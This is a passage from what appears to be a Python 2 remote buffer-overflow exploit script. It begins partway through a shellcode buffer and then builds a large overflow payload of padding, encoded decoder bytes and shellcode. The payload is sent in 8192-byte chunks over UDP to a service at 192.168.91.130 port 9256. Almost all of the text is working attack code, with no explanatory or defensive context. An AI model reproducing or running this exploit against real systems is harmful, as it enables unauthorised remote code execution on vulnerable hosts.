 buf += "\x53\x31\x72\x4c\x30\x63\x4c\x6e\x70\x65\x32\x58\x50"
buf += "\x65\x6d\x30\x41\x41"
# Create a UDP socket
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
server_address = ('192.168.91.130', 9256)
fs = "\x55\x2A\x55\x6E\x58\x6E\x05\x14\x11\x6E\x2D\x13\x11\x6E\x50\x6E\x58\x43\x59\x39"
p  = "A0000000002#Main" + "\x00" + "Z"*114688 + "\x00" + "A"*10 + "\x00"
p += "A0000000002#Main" + "\x00" + "A"*57288 + "AAAAASI"*50 + "A"*(3750-46)
p += "\x62" + "A"*45
p += "\x61\x40"
p += "\x2A\x46"
p += "\x43\x55\x6E\x58\x6E\x2A\x2A\x05\x14\x11\x43\x2d\x13\x11\x43\x50\x43\x5D" + "C"*9 + "\x60\x43"
p += "\x61\x43" + "\x2A\x46"
p += "\x2A" + fs + "C" * (157-len(fs)- 31-3)
p += buf + "A" * (1152 - len(buf))
p += "\x00" + "A"*10 + "\x00"
print "---->{P00F}!"
i=0
while i<len(p):
    if i > 172000:
        time.sleep(1.0)
    sent = sock.sendto(p[i:(i+8192)], server_address)
    i += sent
sock.close()